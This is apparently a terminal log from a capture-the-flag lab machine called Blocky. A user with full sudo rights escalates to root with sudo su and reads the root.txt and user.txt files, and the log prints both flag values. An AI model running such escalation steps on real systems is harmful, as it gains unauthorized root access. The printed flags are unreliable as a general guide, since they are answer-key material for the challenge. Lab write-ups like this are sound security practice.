 notch@Blocky:~$ whoami
notch
notch@Blocky:~$ id
uid=1000(notch) gid=1000(notch) groups=1000(notch),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare)
notch@Blocky:~$ sudo -l
[sudo] password for notch:
Matching Defaults entries for notch on Blocky:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User notch may run the following commands on Blocky:
    (ALL : ALL) ALL
notch@Blocky:~$ bash -p
notch@Blocky:~$
notch@Blocky:~$ sudo su
root@Blocky:/home/notch# cat /root/root.txt; cat /home/notch/user.txt
cfe05da2da729bc2b82e916b4e5c87f3
d8994b8cc6f90fcc7db1adc939a0a038
root@Blocky:/home/notch#